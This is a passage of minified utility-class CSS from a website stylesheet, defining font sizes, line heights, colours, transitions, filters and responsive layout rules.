bold,sans-serif}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[18px\]{font-size:18px}.text-\[20px\]{font-size:20px}.text-\[21px\]{font-size:21px}.text-\[24px\]{font-size:24px}.text-\[32px\]{font-size:32px}.text-\[36px\]{font-size:36px}.text-\[40px\]{font-size:40px}.text-\[42px\]{font-size:42px}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.not-italic{font-style:normal}.leading-\[1\.15\]{line-height:1.15}.leading-\[1\.16\]{line-height:1.16}.leading-\[1\.17\]{line-height:1.17}.leading-\[1\.25\]{line-height:1.25}.leading-\[1\.2\]{line-height:1.2}.leading-\[1\.33\]{line-height:1.33}.leading-\[1\.375\]{line-height:1.375}.leading-\[1\.37\]{line-height:1.37}.leading-\[1\.44\]{line-height:1.44}.leading-\[1\.4\]{line-height:1.4}.leading-\[1\.5\]{line-height:1.5}.leading-\[1\.6\]{line-height:1.6}.leading-\[1\.8\]{line-height:1.8}.leading-\[100\%\]{line-height:100%}.leading-\[115\%\]{line-height:115%}.leading-\[116\%\]{line-height:116%}.leading-\[116\.5\%\]{line-height:116.5%}.leading-\[127\%\]{line-height:127%}.leading-\[135\%\]{line-height:135%}.leading-\[142\%\]{line-height:142%}.leading-\[144\%\]{line-height:144%}.leading-\[150\%\]{line-height:150%}.leading-\[160\%\]{line-height:160%}.leading-\[162\.5\%\]{line-height:162.5%}.leading-\[175\%\]{line-height:175%}.leading-\[183\%\]{line-height:183%}.leading-\[183\.3\%\]{line-height:183.3%}.leading-\[185\%\]{line-height:185%}.leading-\[24px\]{line-height:24px}.leading-\[26px\]{line-height:26px}.leading-\[32px\]{line-height:32px}.leading-\[36px\]{line-height:36px}.leading-\[44px\]{line-height:44px}.leading-none{line-height:1}.tracking-\[0\.25px\]{letter-spacing:.25px}.tracking-\[0\.4px\]{letter-spacing:.4px}.tracking-\[1\.86\]{letter-spacing:1.86}.tracking-\[2px\]{letter-spacing:2px}.tracking-normal{letter-spacing:0}.\!text-\[--f-expertise-jump-link-hover-colour\]{color:var(--f-expertise-jump-link-hover-colour)!important}.\!text-\[--f-header-link-colour\]{color:var(--f-header-link-colour)!important}.\!text-aubergine{color:rgb(66 20 95/var(--tw-text-opacity))!important}.\!text-aubergine,.\!text-purple{--tw-text-opacity:1!important}.\!text-purple{color:rgb(108 89 155/var(--tw-text-opacity))!important}.text-\[\#000\]{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-\[\#3C194B\]{--tw-text-opacity:1;color:rgb(60 25 75/var(--tw-text-opacity))}.text-\[\#D2B5F0\]{--tw-text-opacity:1;color:rgb(210 181 240/var(--tw-text-opacity))}.text-\[\#EB9E26\]{--tw-text-opacity:1;color:rgb(235 158 38/var(--tw-text-opacity))}.text-\[\#fff\]{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-\[--f-dropdown-active-colour\]{color:var(--f-dropdown-active-colour)}.text-\[--f-dropdown-inactive-colour\]{color:var(--f-dropdown-inactive-colour)}.text-\[--f-dropdown-link-hover-colour\]{color:var(--f-dropdown-link-hover-colour)}.text-\[--f-dropdown-link-inactive-colour\]{color:var(--f-dropdown-link-inactive-colour)}.text-\[--f-dropdown-text-colour\]{color:var(--f-dropdown-text-colour)}.text-\[--f-expertise-jump-link-colour\]{color:var(--f-expertise-jump-link-colour)}.text-\[--f-expertise-jump-text-colour\]{color:var(--f-expertise-jump-text-colour)}.text-\[--f-footer-arrow-colour\]{color:var(--f-footer-arrow-colour)}.text-\[--f-footer-copyright-colour\]{color:var(--f-footer-copyright-colour)}.text-\[--f-footer-heading-colour\]{color:var(--f-footer-heading-colour)}.text-\[--f-footer-logo-colour\]{color:var(--f-footer-logo-colour)}.text-\[--f-footer-text-colour\]{color:var(--f-footer-text-colour)}.text-\[--f-header-link-colour\]{color:var(--f-header-link-colour)}.text-\[--f-header-logo-colour\]{color:var(--f-header-logo-colour)}.text-\[center\]{color:center}.text-aubergine{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.text-aubergine\/\[0\.5\]{color:rgba(66,20,95,.5)}.text-black,.text-charcoal{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-current{color:currentColor}.text-purple{--tw-text-opacity:1;color:rgb(108 89 155/var(--tw-text-opacity))}.text-slate{color:rgb(90 88 101/var(--tw-text-opacity))}.text-slate,.text-snow{--tw-text-opacity:1}.text-snow{color:rgb(255 255 255/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.opacity-0{opacity:0}.opacity-10{opacity:.1}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-75{opacity:.75}.opacity-\[--f-dropdown-active-opacity\]{opacity:var(--f-dropdown-active-opacity)}.opacity-\[--f-dropdown-inactive-opacity\]{opacity:var(--f-dropdown-inactive-opacity)}.opacity-\[0\.4\]{opacity:.4}.opacity-\[0\.5\]{opacity:.5}.opacity-\[0\.66\]{opacity:.66}.opacity-\[0\.75\]{opacity:.75}.bg-blend-darken{background-blend-mode:darken}.outline{outline-style:solid}.drop-shadow{--tw-drop-shadow:drop-shadow(0 1px 2px rgba(0,0,0,.1)) drop-shadow(0 1px 1px rgba(0,0,0,.06))}.drop-shadow,.drop-shadow-button{-webkit-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow-button{--tw-drop-shadow:drop-shadow(0px 24px 44px rgba(0,0,0,.06))}.drop-shadow-keyhole{--tw-drop-shadow:drop-shadow(-120px -16px 134px #8a7299)}.drop-shadow-keyhole,.drop-shadow-menu{-webkit-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow-menu{--tw-drop-shadow:drop-shadow(0px 34px 54px rgba(30,1,71,.15))}.filter{-webkit-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-lg{--tw-backdrop-blur:blur(16px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[height\]{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:height;transition-property:height;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-none{-webkit-transition-property:none;transition-property:none}.transition-opacity{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-1000{-webkit-transition-duration:1s;transition-duration:1s}.duration-300{-webkit-transition-duration:.3s;transition-duration:.3s}.duration-500{-webkit-transition-duration:.5s;transition-duration:.5s}.ease-in{-webkit-transition-timing-function:cubic-bezier(.4,0,1,1);transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{-webkit-transition-timing-function:cubic-bezier(0,0,.2,1);transition-timing-function:cubic-bezier(0,0,.2,1)}.will-change-transform{will-change:transform}@media (min-width:1024px){.mdw\:site-grid{-webkit-column-gap:32px;-moz-column-gap:32px;column-gap:32px;display:grid;grid-template-columns:repeat(12,minmax(0,1fr))}.mdw\:container{margin-left:auto;margin-right:auto;padding-left:24px;padding-right:24px;width:100%}@media (min-width:100%){.mdw\:container{max-width:100%}}@media (min-width:1328px){.mdw\:container{max-width:1328px}}}@media (min-width:1328px){.lg\:container{margin-left:auto;margin-right:auto;padding-left:24px;padding-right:24px;width:100%}@media (min-width:100%){.lg\:container{max-width:100%}}@media (min-width:1328px){.lg\:container{max-width:1328px}}}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:left-0:before{content:var(--tw-content);left:0}.before\:top-0:before{content:var(--tw-content);top:0}.before\:w-full:before{content:var(--tw-content);width:100%}.before\:content-\[\'\'\]:before{--tw-content:"";content:var(--tw-content)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:bottom-\[-1px\]:after{bottom:-1px;content:var(--tw-content)}.after\:h-\[5px\]:after{content:var(--tw-content);height:5px}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:bg-\[--f-header-link-border-colour\]:after{background-color:var(--f-header-link-border-colour);content:var(--tw-content)}.after\:opacity-0:after{content:var(--tw-content);opacity:0}.after\:opacity-100:after{content:var(--tw-content);opacity:1}.after\:transition-all:after{content:var(--tw-content);-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.after\:duration-300:after{content:var(--tw-content);-webkit-transition-duration:.3s;transition-duration:.3s}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.first\:m-\[0_0_0_56px\]:first-child{margin:0 0 0 56px}.last\:m-\[0_56px_0_0\]:last-child{margin:0 56px 0 0}.last-of-type\:border-r-0:last-of-type{border-right-width:0}.hover\:translate-y-\[-10px\]:hover{--tw-translate-y:-10px;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-orange:hover{--tw-border-opacity:1;border-color:rgb(235 158 38/var(--tw-border-opacity))}.hover\:bg-\[\#fff\]:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:bg-\[--f-footer-social-hover-colour\]:hover{background-color:var(--f-footer-social-hover-colour)}.hover\:bg-aubergine:hover{--tw-bg-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity))}.hover\:bg-orange:hover{--tw-bg-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity))}.hover\:bg-purple:hover{--tw-bg-opacity:1;background-color:rgb(108 89 155/var(--tw-bg-opacity))}.hover\:bg-smoke:hover{--tw-bg-opacity:1;background-color:rgb(210 232 246/var(--tw-bg-opacity))}.hover\:bg-snow:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:text-\[--f-dropdown-hover-colour\]:hover{color:var(--f-dropdown-hover-colour)}.hover\:text-\[--f-dropdown-link-hover-colour\]:hover{color:var(--f-dropdown-link-hover-colour)}.hover\:text-\[--f-dropdown-link-inactive-colour\]:hover{color:var(--f-dropdown-link-inactive-colour)}.hover\:text-\[--f-expertise-jump-link-hover-colour\]:hover{color:var(--f-expertise-jump-link-hover-colour)}.hover\:text-\[--f-footer-link-hover-colour\]:hover{color:var(--f-footer-link-hover-colour)}.hover\:text-\[--f-footer-logo-hover-colour\]:hover{color:var(--f-footer-logo-hover-colour)}.hover\:text-\[--f-header-link-colour\]:hover{color:var(--f-header-link-colour)}.hover\:text-\[--f-header-logo-colour\]:hover{color:var(--f-header-logo-colour)}.hover\:text-aubergine:hover{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.hover\:text-orange:hover{--tw-text-opacity:1;color:rgb(235 158 38/var(--tw-text-opacity))}.hover\:text-slate:hover{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity))}.hover\:text-snow:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:opacity-\[0\.75\]:hover{opacity:.75}.hover\:after\:opacity-100:hover:after{content:var(--tw-content);opacity:1}.disabled\:opacity-25:disabled{opacity:.25}.disabled\:opacity-\[0\.2\]:disabled{opacity:.2}.disabled\:opacity-\[0\]:disabled{opacity:0}.group\/card:focus-within .group-focus-within\/card\:underline{text-decoration-line:underline}.group:hover .group-hover\:translate-y-0{--tw-translate-y:0px}.group:hover .group-hover\:translate-y-0,.group:hover .group-hover\:translate-y-\[-10px\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:translate-y-\[-10px\]{--tw-translate-y:-10px}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:text-aubergine{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.group\/card:hover .group-hover\/card\:underline{text-decoration-line:underline}.group:hover .group-hover\:opacity-100,.group\/button:hover .group-hover\/button\:opacity-100,.group\/secondary-link:hover .group-hover\/secondary-link\:opacity-100{opacity:1}.group.is-active .group-\[\.is-active\]\:h-full{height:100%}.group.is-visible .group-\[\.is-visible\]\:opacity-\[1\]{opacity:1}@media not all and (min-width:1024px){.max-mdw\:max-w-\[min\(80\%\2c 360px\)\]{max-width:min(80%,360px)}}@media (max-width:768px){.max-\[768px\]\:\!transform-none{-webkit-transform:none!important;transform:none!important}.max-\[768px\]\:\!opacity-100{opacity:1!important}}@media (min-width:376px){.xs\:h-\[123px\]{height:123px}.xs\:max-h-\[123px\]{max-height:123px}.xs\:max-w-\[172px\]{max-width:172px}}@media (min-width:600px){.min-\[600px\]\:w-\[calc\(100\%-120px\)\]{width:calc(100% - 120px)}}@media (min-width:640px){.smw\:absolute{position:absolute}.smw\:my-\[8px\]{margin-bottom:8px;margin-top:8px}.smw\:mb-\[48px\]{margin-bottom:48px}.smw\:mr-0{margin-right:0}.smw\:grid{display:grid}.smw\:h-\[48px\]{height:48px}.smw\:h-\[75px\]{height:75px}.smw\:h-auto{height:auto}.smw\:w-1\/3{width:33.333333%}.smw\:w-\[28px\]{width:28px}.smw\:w-\[48px\]{width:48px}.smw\:w-\[50\%\]{width:50%}.smw\:w-\[500px\]{width:500px}.smw\:w-\[75px\]{width:75px}.smw\:w-auto{width:auto}.smw\:translate-y-\[-10px\]{--tw-translate-y:-10px}.smw\:translate-y-\[-10px\],.smw\:translate-y-\[10px\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.smw\:translate-y-\[10px\]{--tw-translate-y:10px}.smw\:flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.smw\:items-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.smw\:\!overflow-auto{overflow:auto!important}.smw\:p-\[40px\]{padding:40px}.smw\:pl-\[40px\]{padding-left:40px}}@media (min-width:768px){.md\:inset-\[-104px\]{inset:-104px}.md\:bottom-\[20px\]{bottom:20px}.md\:bottom-\[25px\]{bottom:25px}.md\:left-\[19\%\]{left:19%}.md\:left-\[20px\]{left:20px}.md\:left-\[25px\]{left:25px}.md\:right-\[17px\]{right:17px}.md\:top-\[-8\%\]{top:-8%}.md\:top-\[17px\]{top:17px}.md\:top-\[5\%\]{top:5%}.md\:\!order-none{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;-webkit-order:0!important;order:0!important}.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-start-2{grid-column-start:2}.md\:col-start-6{grid-column-start:6}.md\:m-\[-60px\]{margin:-60px}.md\:mx-0{margin-left:0;margin-right:0}.md\:mb-\[74px\]{margin-bottom:74px}.md\:ml-0{margin-left:0}.md\:mt-\[40px\]{margin-top:40px}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.md\:hidden{display:none}.md\:aspect-\[1062\/685\]{aspect-ratio:1062/685}.md\:aspect-\[624\/272\]{aspect-ratio:624/272}.md\:h-screen{height:100vh}.md\:max-h-\[741px\]{max-height:741px}.md\:w-1\/2{width:50%}.md\:w-1\/4{width:25%}.md\:w-\[405px\]{width:405px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:max-w-\[152px\]{max-width:152px}.md\:max-w-\[240px\]{max-width:240px}.md\:max-w-fit{max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}.md\:max-w-none{max-width:none}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.md\:items-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.md\:justify-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.md\:gap-y-\[120px\]{row-gap:120px}.md\:gap-y-\[40px\]{row-gap:40px}.md\:gap-y-\[43px\]{row-gap:43px}.md\:p-\[16px_24px\]{padding:16px 24px}.md\:p-\[44px_32px_62px\]{padding:44px 32px 62px}.md\:p-\[50px_64px\]{padding:50px 64px}.md\:p-\[95px_10px_20px\]{padding:95px 10px 20px}.md\:py-\[105px\]{padding-bottom:105px;padding-top:105px}.md\:py-\[114px\]{padding-bottom:114px;padding-top:114px}.md\:py-\[120px\]{padding-bottom:120px;padding-top:120px}.md\:py-\[48px\]{padding-bottom:48px;padding-top:48px}.md\:pb-\[196px\]{padding-bottom:196px}.md\:pb-\[20px\]{padding-bottom:20px}.md\:pb-\[42px\]{padding-bottom:42px}.md\:pb-\[62px\]{padding-bottom:62px}.md\:pb-\[70px\]{padding-bottom:70px}.md\:pb-\[87px\]{padding-bottom:87px}.md\:pb-\[94px\]{padding-bottom:94px}.md\:pl-\[28px\]{padding-left:28px}.md\:pr-\[23px\]{padding-right:23px}.md\:pt-\[127px\]{padding-top:127px}.md\:pt-\[18px\]{padding-top:18px}.md\:pt-\[40px\]{padding-top:40px}.md\:pt-\[63px\]{padding-top:63px}.md\:pt-\[65px\]{padding-top:65px}.md\:pt-\[80px\]{padding-top:80px}.md\:\!text-left{text-align:left!important}.md\:text-\[14px\]{font-size:14px}.md\:text-\[18px\]{font-size:18px}.md\:text-\[20px\]{font-size:20px}.md\:text-\[24px\]{font-size:24px}.md\:text-\[26px\]{font-size:26px}.md\:text-\[32px\]{font-size:32px}.md\:text-\[40px\]{font-size:40px}.md\:text-\[43px\]{font-size:43px}.md\:text-\[64px\]{font-size:64px}.md\:text-\[80px\]{font-size:80px}.md\:text-\[88px\]{font-size:88px}.md\:leading-\[26px\]{line-height:26px}.md\:leading-\[36px\]{line-height:36px}.md\:leading-\[44px\]{line-height:44px}.md\:leading-\[52px\]{line-height:52px}.md\:text-charcoal{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.even\:md\:flex-row-reverse:nth-child(2n){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (min-width:1024px){.mdw\:inset-0{inset:0}.mdw\:bottom-\[48px\]{bottom:48px}.mdw\:bottom-\[56px\]{bottom:56px}.mdw\:bottom-\[64px\]{bottom:64px}.mdw\:left-0{left:0}.mdw\:left-\[-40px\]{left:-40px}.mdw\:left-\[40px\]{left:40px}.mdw\:right-0{right:0}.mdw\:right-\[-40px\]{right:-40px}.mdw\:right-\[32px\]{right:32px}.mdw\:right-\[40px\]{right:40px}.mdw\:right-\[80px\]{right:80px}.mdw\:top-\[-24px\]{top:-24px}.mdw\:top-\[-5px\]{top:-5px}.mdw\:m-\[32px_0_0\]{margin:32px 0 0}.mdw\:mb-0{margin-bottom:0}.mdw\:mb-\[16px\]{margin-bottom:16px}.mdw\:mb-\[20px\]{margin-bottom:20px}.mdw\:mb-\[24px\]{margin-bottom:24px}.mdw\:mb-\[31px\]{margin-bottom:31px}.mdw\:mb-\[32px\]{margin-bottom:32px}.mdw\:mb-\[40px\]{margin-bottom:40px}.mdw\:mb-\[48px\]{margin-bottom:48px}.mdw\:mb-\[64px\]{margin-bottom:64px}.mdw\:mb-\[68px\]{margin-bottom:68px}.mdw\:ml-0{margin-left:0}.mdw\:ml-\[-60px\]{margin-left:-60px}.mdw\:ml-\[16px\]{margin-left:16px}.mdw\:mt-0{margin-top:0}.mdw\:mt-\[-76px\]{margin-top:-76px}.mdw\:mt-\[0\]{margin-top:0}.mdw\:mt-\[104px\]{margin-top:104px}.mdw\:mt-\[16px\]{margin-top:16px}.mdw\:mt-\[24px\]{margin-top:24px}.mdw\:mt-\[30px\]{margin-top:30px}.mdw\:mt-\[32px\]{margin-top:32px}.mdw\:mt-\[37px\]{margin-top:37px}.mdw\:mt-\[40px\]{margin-top:40px}.mdw\:mt-\[48px\]{margin-top:48px}.mdw\:mt-\[4px\]{margin-top:4px}.mdw\:mt-\[52px\]{margin-top:52px}.mdw\:mt-\[63px\]{margin-top:63px}.mdw\:mt-\[65px\]{margin-top:65px}.mdw\:mt-\[72px\]{margin-top:72px}.mdw\:mt-\[77px\]{margin-top:77px}.mdw\:mt-\[80px\]{margin-top:80px}.mdw\:mt-\[93px\]{margin-top:93px}.mdw\:mt-\[97px\]{margin-top:97px}.mdw\:mt-\[auto\]{margin-top:auto}.mdw\:block{display:block}.mdw\:inline-block{display:inline-block}.mdw\:flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.mdw\:grid{display:grid}.mdw\:hidden{display:none}.mdw\:aspect-auto{aspect-ratio:auto}.mdw\:h-\[118px\]{height:118px}.mdw\:h-\[12px\]{height:12px}.mdw\:h-\[240px\]{height:240px}.mdw\:h-\[260px\]{height:260px}.mdw\:h-\[300px\]{height:300px}.mdw\:h-\[336px\]{height:336px}.mdw\:h-\[360px\]{height:360px}.mdw\:h-\[392px\]{height:392px}.mdw\:h-\[500px\]{height:500px}.mdw\:h-\[560px\]{height:560px}.mdw\:h-\[56px\]{height:56px}.mdw\:h-\[580px\]{height:580px}.mdw\:h-\[64px\]{height:64px}.mdw\:h-\[670px\]{height:670px}.mdw\:h-\[72px\]{height:72px}.mdw\:h-\[77px\]{height:77px}.mdw\:h-\[80px\]{height:80px}.mdw\:h-\[96px\]{height:96px}.mdw\:h-auto{height:auto}.mdw\:h-full{height:100%}.mdw\:max-h-\[652px\]{max-height:652px}.mdw\:min-h-\[780px\]{min-height:780px}.mdw\:w-1\/2{width:50%}.mdw\:w-3\/4{width:75%}.mdw\:w-\[12px\]{width:12px}.mdw\:w-\[163px\]{width:163px}.mdw\:w-\[172px\]{width:172px}.mdw\:w-\[296px\]{width:296px}.mdw\:w-\[38\.55\%\]{width:38.55%}.mdw\:w-\[405px\]{width:405px}.mdw\:w-\[56px\]{width:56px}.mdw\:w-\[64px\]{width:64px}.mdw\:w-\[65\%\]{width:65%}.mdw\:w-\[72px\]{width:72px}.mdw\:w-\[77px\]{width:77px}.mdw\:w-\[80px\]{width:80px}.mdw\:w-\[844px\]{width:844px}.mdw\:w-\[auto\],.mdw\:w-auto{width:auto}.mdw\:w-full{width:100%}.mdw\:max-w-\[222px\]{max-width:222px}.mdw\:max-w-\[254px\]{max-width:254px}.mdw\:max-w-\[745px\]{max-width:745px}.mdw\:max-w-none{max-width:none}.mdw\:flex-1{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}.mdw\:flex-auto{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.mdw\:flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;flex-grow:1}.mdw\:translate-x-0{--tw-translate-x:0px;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.mdw\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.mdw\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.mdw\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.mdw\:grid-rows-none{grid-template-rows:none}.mdw\:flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.mdw\:items-start{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.mdw\:items-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.mdw\:justify-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.mdw\:justify-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.mdw\:gap-\[32px\]{gap:32px}.mdw\:gap-\[48px\]{gap:48px}.mdw\:gap-